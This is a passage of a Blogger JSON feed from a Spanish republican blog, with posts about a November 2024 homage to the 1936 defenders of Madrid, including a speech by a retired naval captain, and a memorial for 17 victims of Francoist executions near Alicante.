trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7873998271516581754\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7873998271516581754?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7873998271516581754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7873998271516581754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/homenaje-los-represaliados-del-top.html","title":"Homenaje a los represaliados del TOP (Tribunal de Orden Público) en la dictadura franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrCy6HNqXqkwCrB7kGZBK8ijYLrPlcklIuovF4EZExgHq9UxgMAvHUkYD5jCcP5lfYnNNNwn07RizkIAdwYgbnW56jCwuHYGEE5V64_SmvgZfQaN_JXcrR4NL9blwLDTbA7VDIb7tsTPBNsCJEc0RvlWjfVcYlJUdSOvqzw_VeiERXtNPOwZGM4gbaTOr\/s72-c\/Homenatge%20als%20represaliats%20del%20TOP%20(Tribunal%20de%20Orden%20P%C3%BAblico)%20en%20la%20dictadura%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7095599135375664777"},"published":{"$t":"2024-11-12T14:30:00.004+01:00"},"updated":{"$t":"2024-11-12T14:30:00.120+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Militares antifranquistas"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5O2c3X85BlE_hTyWJt-vrRIsAxgghexCevhhGw3Ed2YYu8ndepwIuWhBSALcEybZ2ubRk9jOnT4ItOPoR1m8RZelTRXUjZ7_Af_fbzfWjzz_XmdE8XfxbEQkE_8QAsxlSlPFu_bSzwn1FpkR8JG1LDjEO99MPBdKpl08oQe_K6fru02VeZw7RTcwvTl2\/s1920\/Actos%20de%20homenaje%20a%20la%20Defensa%20de%20Madrid,%209%20de%20noviembre%20de%202024.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5O2c3X85BlE_hTyWJt-vrRIsAxgghexCevhhGw3Ed2YYu8ndepwIuWhBSALcEybZ2ubRk9jOnT4ItOPoR1m8RZelTRXUjZ7_Af_fbzfWjzz_XmdE8XfxbEQkE_8QAsxlSlPFu_bSzwn1FpkR8JG1LDjEO99MPBdKpl08oQe_K6fru02VeZw7RTcwvTl2\/s320\/Actos%20de%20homenaje%20a%20la%20Defensa%20de%20Madrid,%209%20de%20noviembre%20de%202024.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EMilitares antifranquistas\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/11\/Imagen-de-WhatsApp-2024-11-08-a-las-14.23.49_fb2fba1a.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"640\" src=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/11\/Imagen-de-WhatsApp-2024-11-08-a-las-14.23.49_fb2fba1a-637x1024.jpg\" width=\"398\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n sábado 9 de noviembre se realizaron en Madrid unos emotivos actos de \nhomenaje a los heroicos defensores de la ciudad de Madrid frente el \nembate de las tropas del ejército africanista que se había sublevado \ncontra la Segunda República.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstaban organizados por la \u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/\" rel=\"noopener\" target=\"_blank\"\u003EAsociación de Amigos de las Brigadas Internacionales\u003C\/a\u003E, el \u003Ca href=\"https:\/\/www.facebook.com\/FMemoriaMadrid\/\" rel=\"noopener\" target=\"_blank\"\u003EForo por la Memoria de la Comunidad de Madrid\u003C\/a\u003E y el \u003Ca href=\"https:\/\/frentedeestudiantes.es\/\" rel=\"noopener\" target=\"_blank\"\u003EFrente de Estudiantes\u003C\/a\u003E, que extendieron invitaciones a muchos otros colectivos, entre ellos, a nuestra \u003Ca href=\"https:\/\/www.ammd.es\/quienes-somos\/\"\u003EAsociación por la Memoria Militar Democrática\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos actos se iniciaron con un recorrido por el parque del Oeste, en \ndonde los organizadores mostraban los vestigios de los épicos combates \nde las columnas de milicias y de las 11ª y 12ª Brigadas Internacionales,\n responsables de la defensa de la ciudad frente al ejército sublevado, \nque había ascendido desde Cádiz a lo largo de una sangrienta expedición \npor Extremadura hasta las afueras de la ciudad. Aquí se forjaría el \ninmortal grito de ¡No pasarán!, que se convirtió en consigna indeleble \nde todas las luchas antifascistas.\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nSe hizo un acto en el Puente de los Franceses, en el que se leyó un \u003Ca href=\"https:\/\/www.neruda.uchile.cl\/obra\/obraresidencia3c.html\" rel=\"noopener\" target=\"_blank\"\u003Epoema de Pablo Neruda\u003C\/a\u003E\n dedicado expresamente a la defensa de Madrid contra el fascismo y se \narrojaron unas flores al río Manzanares en homenaje a los caídos en la \nbatalla. En el acto, tuvimos ocasión de conocer a Laura Leret, nieta del\n capitán Virgilio Leret, ejecutado por los rebeldes en Melilla por \nnegarse a apoyar la sublevación del ejército africanista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, en la Ciudad Universitaria, frente al monumento a las \nBrigadas Internacionales, se hizo un acto de cierre con lectura de \npoemas, cánticos revolucionarios y vivas a la República. En el acto \nintervinieron varios oradores de las organizaciones convocantes y se dio\n preferencia, como invitada,  a la Asociación por la Memoria Militar \nDemocrática, cuyo presidente, Manuel Pardo \u003Cstrong\u003E\u003Ca\u003E*\u003C\/a\u003E\u003C\/strong\u003E, leyó las siguientes palabras: \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EQueridos compañeros\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EAnte todo quisiera dar las gracias por esta posibilidad \nde tomar la palabra en este acto, en nombre de la Asociación por la \nMemoria Militar Democrática, una organización nacida para honrar la \nmemoria de los militares y luchadores por la libertad que hicieron honor\n a su compromiso de fidelidad a la República y que fueron represaliados \npor ello. \u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\n\u003Cp\u003ENos encontramos aquí en el corazón de lo que es la Ciudad \nUniversitaria de Madrid, justo en un espacio concreto que fue frente de \nbatalla en la lucha por la capital en aquel ya lejano noviembre de 1936.\u003C\/p\u003E\n\u003Cp\u003EEste homenaje de hoy nace de una iniciativa organizada por \norganizaciones de memoria y de solidaridad con los interbrigadistas, que\n lleva realizándose desde hace unos pocos años.\u003C\/p\u003E\n\u003Cp\u003EEs este un homenaje privado, por mucho que lo hagamos en plena calle y\n abierto a todos. Es privado porque no es público, no está aquí el \nestado en ninguna de sus manifestaciones.\u003C\/p\u003E\n\u003Cp\u003ENo está el ayuntamiento, ni el gobierno autónomo de Madrid, ni el \ngobierno central. Y como es patente, tampoco está el Ministerio de \nDefensa. No está aquí la banda de música del Regimiento Inmemorial, no \nhabrá honores a los defensores de Madrid. \u003C\/p\u003E\n\u003Cp\u003EEs más, nunca, nadie de los aquí presentes, hemos podido ver o tener \nnoticia de ese tipo de actos públicos de homenaje y respeto a los que \nlucharon por su libertad y la nuestra.\u003C\/p\u003E\n\u003Cp\u003EEs posible que hoy al regresar, algunos piensen que ha ido todo bien \npor lo oportuno de la cita, la participación, los discursos y este \nhermoso flamear al viento de nuestra bandera nacional tricolor. \u003C\/p\u003E\n\u003Cp\u003ENos hemos acostumbrado como sociedad a que este tipo de actos sean \nprivados y no públicos y a que las autoridades democráticas no acudan y \nmucho menos a contar con presencia militar. \u003C\/p\u003E\n\u003Cp\u003ECreo que debemos reflexionar todos sobre lo que esto significa. Pero \nsobre todo deberíamos sacar consecuencias políticas de ese hecho. Porque\n tened la certeza absoluta de que hay ausencias que nos envían mensajes \npolíticos como es el caso. ¿Qué nos dice esa ausencia? ¿Tendréis el \nvalor de afrontar ese mensaje?\u003C\/p\u003E\n\u003Cp\u003ETenedlo claro. Lo que se nos dice es que el actual estado no se \nreconoce en los defensores de la República Española. El Régimen del 78, \nnos otorga derecho a venir aquí y tomar la palabra en público, pero como\n estado no se reconoce en ellos.\u003C\/p\u003E\n\u003Cp\u003EO dicho de otra forma: El acto heroico de la Defensa de Madrid que \nhoy recordamos no es considerado por el actual Régimen como digno \nejemplo de nada, no merece para ellos que sea propuesto como ejemplo a \nnuestros militares, nuestros escolares o nuestra sociedad. Este rechazo \nconstituye un drama, pues mutila nuestra memoria colectiva, pero sobre \ntodo pretende borrar nuestra identidad democrática como pueblo.\u003C\/p\u003E\n\u003Cp\u003EMadrid. Noviembre de 1936. Aquella madrugada del día 5 al 6, las \ntropas facciosas y su punta de lanza, los fuerzas mercenarias marroquíes\n se lanzaron al asalto de la capital de España. Habían desembarcado en \nAndalucía con la ayuda de una potencia extranjera, la Alemania Nazi, y \nse había abierto paso a pura fuerza en un largo camino hasta Madrid, sin\n que lo que restaba del ejército leal y las milicias populares hubieran \nlogrado frenarles. \u003C\/p\u003E\n\u003Cp\u003EAquella madrugada oscura de noviembre, la capital de España iba a ser\n asaltada y pocos creían en sus posibilidades de resistir. Pero el \npueblo de Madrid, hecho milicia y ejército fundidos en un solo corazón, \nse negaron a retroceder y plantaron cara al fascismo. \u003C\/p\u003E\n\u003Cp\u003ELa batalla de Madrid, su gloriosa defensa, constituye un ejemplo de \nsacrificio, de coraje, de voluntad de victoria y de triunfo. Aquellos 5 y\n 6 de noviembre, Madrid resistió con éxito. Y al poco llegaron \nvoluntarios antifascistas de más allá de nuestras fronteras, porque \nMadrid libraba a sus puertas un combate que no era solo español.\u003C\/p\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003E\u003Cp\u003E\nRecordamos hoy a ese puñado de batallones de voluntarios franceses, \nbelgas, alemanes, polacos e italianos que en ese noviembre lucharon al \nlado al lado de sus hermanos españoles y mostraron al mundo que al \nfascismo se le podía vencer con la lucha y la unidad por encima de \nfronteras.\u003C\/p\u003E\n\u003Cp\u003EEn aquellos días de noviembre, mientras se luchaba en este frente, \npermaneció como representante civil del gobierno en la Junta de Defensa \nun joven diputado republicano, Fernando Valera, quien nos dejó \nemocionadas palabras de testigo de aquella lucha. Valera fue leal a la \nRepública siempre. En 1977, Valera fue el último presidente de gobierno \nde la República en el exilio y nos dejó un mensaje de futuro: algún día \nel Pueblo Español recuperaría su plena soberanía y libertad y la bandera\n de la República ondearía de nuevo sobre la tierra de España.\u003C\/p\u003E\n\u003Cp\u003EGracias a todos los que habéis hecho posible este acto.\u003C\/p\u003E\n\u003Cp\u003EA todos os digo\u003C\/p\u003E\n\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EHonor a los defensores de Madrid\u003Cbr \/\u003E\nHonor a los interbrigadistas\u003Cbr \/\u003E\nVivan las Brigadas Internacionales\u003Cbr \/\u003E\nViva el ejército del Pueblo\u003Cbr \/\u003E\n¡Viva la República!\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"AUTOR\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"AUTOR\"\u003E*\u003C\/a\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/frenteantiimperialista.org\/author\/manuel\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EManuel Pardo de Donlebún Montesino\u003C\/a\u003E, Capitán de Navío (Ret) de la Armada, Presidente de la Asociación por la Memoria Militar Democrática (AMMD).\u003C\/em\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.ammd.es\/2024\/11\/11\/actos-de-homenaje-a-la-defensa-de-madrid-9-de-noviembre-de-2024\/\" target=\"_blank\"\u003Eammd.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7095599135375664777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7095599135375664777?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7095599135375664777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7095599135375664777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/militares-antifranquistas.html","title":"Militares antifranquistas"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5O2c3X85BlE_hTyWJt-vrRIsAxgghexCevhhGw3Ed2YYu8ndepwIuWhBSALcEybZ2ubRk9jOnT4ItOPoR1m8RZelTRXUjZ7_Af_fbzfWjzz_XmdE8XfxbEQkE_8QAsxlSlPFu_bSzwn1FpkR8JG1LDjEO99MPBdKpl08oQe_K6fru02VeZw7RTcwvTl2\/s72-c\/Actos%20de%20homenaje%20a%20la%20Defensa%20de%20Madrid,%209%20de%20noviembre%20de%202024.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8550367704675113230"},"published":{"$t":"2024-11-12T12:00:00.001+01:00"},"updated":{"$t":"2024-11-12T12:00:00.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Alacant homenajea a 17 víctimas del franquismo este sábado"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisL-k7RXnxScvRbEksrT2PMJJpBxFLs-vzZEKdHCuo_FBrSusG5U2w749vFRjclOd63h5cPBoFmGMhA60HGWRWOm3UnzoYYzVa1Zl-44tsCg7TAX2beRKbQlS4Iis4UNCXO0LgAJI_kIEYjAWxwFjls_80pcwn5BTVFtMuzi3CwAt1eyGaiSZ4Z0KoLhDi\/s1920\/Alacant%20homenajea%20a%2017%20v%C3%ADctimas%20del%20franquismo%20este%20s%C3%A1bado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisL-k7RXnxScvRbEksrT2PMJJpBxFLs-vzZEKdHCuo_FBrSusG5U2w749vFRjclOd63h5cPBoFmGMhA60HGWRWOm3UnzoYYzVa1Zl-44tsCg7TAX2beRKbQlS4Iis4UNCXO0LgAJI_kIEYjAWxwFjls_80pcwn5BTVFtMuzi3CwAt1eyGaiSZ4Z0KoLhDi\/s320\/Alacant%20homenajea%20a%2017%20v%C3%ADctimas%20del%20franquismo%20este%20s%C3%A1bado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAlacant homenajea a 17 víctimas del franquismo este sábado\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl homenaje tendrá lugar en los cementerios de los tres municipios a diferentes horas y colocarán una placa en recuerdo de las víctimas en la localidad de Elda\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas localidades de Elda, Petrer y Monóvar celebrarán el próximo sábado una 'jornada de la memoria' en la que se rendirá  \u003Cb\u003Ehomenaje \u003C\/b\u003E a diecisiete personas fusiladas en Alacant por la  \u003Cb\u003Edictadura franquista \u003C\/b\u003E hace ahora 85 años, entre ellas, una  \u003Cb\u003Emadre \u003C\/b\u003E de un niño de 15 meses, dos  \u003Cb\u003Ealcaldes socialistas \u003C\/b\u003E y dos  \u003Cb\u003Esindicalistas \u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\u003Cp id=\"m599-1-600\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl homenaje, que contará con la intervención de familiares, tendrá lugar en los  \u003Cb\u003Ecementerios \u003C\/b\u003E de los tres municipios a diferentes horas y se descubrirá una  \u003Cb\u003Eplaca en recuerdo de las víctimas del  \u003Ca href=\"https:\/\/www.publico.es\/politica\/sumar-pide-convertir-comisaria-via-laietana-barcelona-centro-tortura-franquista.html#analytics-buscador:listado\" title=\"Sumar pide convertir la comisaría de Vía Laietana de Barcelona en un centro contra la tortura franquista\"\u003Efranquismo \u003C\/a\u003E\u003C\/b\u003E en la localidad de \u003Cb\u003E Elda \u003C\/b\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp id=\"m604-2-605\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Elda fueron fusilados  \u003Cb\u003EMaría Belló Pérez \u003C\/b\u003E, de 26 años, madre de un niño de 15 meses;  \u003Cb\u003EManuel Gómez López \u003C\/b\u003E, zapatero y sindicalista de CNT, y  \u003Cb\u003EElías Ibáñez Morcillo \u003C\/b\u003E, que presidía el Sindicato Único del Ramo   de la Piel. En  \u003Cb\u003EPetrer \u003C\/b\u003E, su alcalde,  \u003Cb\u003ERosendo García Montesinos \u003C\/b\u003E, del  \u003Cb\u003EPSOE \u003C\/b\u003E, y en  \u003Cb\u003EMonóvar \u003C\/b\u003E, cinco vecinos de este pueblo, entre ellos, el alcalde socialista  \u003Cb\u003EVicente Barberá Tordera \u003C\/b\u003E, seis de Elda y dos de Pinoso (Alacant), según fuentes del consistorio eldense.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m604-2-605\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos concejales de Memoria Democrática presentan el acto  \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m614-4-615\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto ha sido presentado este lunes por los concejales de Memoria Democrática de los ayuntamiento de Elda, Petrer y Monóvar,  \u003Cb\u003EMaría Gisbert \u003C\/b\u003E,  \u003Cb\u003EFernando Portillo \u003C\/b\u003E y  \u003Cb\u003EJulia Tortosa \u003C\/b\u003E, respectivamente;  \u003Cb\u003EManuel de Juan \u003C\/b\u003E, representante de la comisión organizadora, y  \u003Cb\u003EPaqui Ibáñez \u003C\/b\u003E, nieta de Elías Ibáñez Morcillo, fusilado en el cementerio de Elda el 16 de noviembre de 1939. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp id=\"m619-5-620\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGisbert ha afirmado que \"desde las instituciones municipales, y conforme a la Ley de Memoria Democrática,  \u003Cb\u003Elas\n administraciones públicas deben desarrollar todas aquellas medidas \ndestinadas a evitar que las violaciones de derechos humanos que se \nprodujeron durante el golpe de Estado, la Guerra y la dictadura puedan \nvolver a repetirse \u003C\/b\u003E. Por ello, se decide impulsar y respaldar los homenajes del día 16 de noviembre en los tres municipios de forma conjunta\". \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp id=\"m624-6-625\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el camposanto de Elda será colocada una placa en \nmemoria de las\u0026nbsp;víctimas de\u0026nbsp;la dictadura franquista junto a los nombres \nde las tres personas ejecutadas allí: Elías Ibáñez Morcillo, Manuel \nGómez López y María Belló Pérez, \"cuyo hijo,  \u003Cb\u003EGerardo, que tenía 15 meses cuando su madre fue ejecutada, espera impaciente este homenaje a sus 86 años \u003C\/b\u003E\", ha dicho la edil. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp id=\"m629-7-630\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, Paqui Ibáñez, en representación de los \nfamiliares de las tres víctimas eldenses, ha manifestado que \"ellos \ndieron su vida a la defensa de la justicia, la libertad, la democracia y\n los derechos fundamentales\". \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp id=\"m634-8-635\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Quiero recordar a los que, como en el caso de mi familia, se quedaron sin esposo, sin padre y sin hermano.  \u003Cb\u003EEl olvido de las víctimas es otra condena \u003C\/b\u003E y, por eso, agradecemos de corazón a todos los que han trabajado para sacar del olvido a María, Manuel y Elías\". \u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/sociedad\/17-fusilados-regimen-franquista-seran-homenajeados-sabado-alacant.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 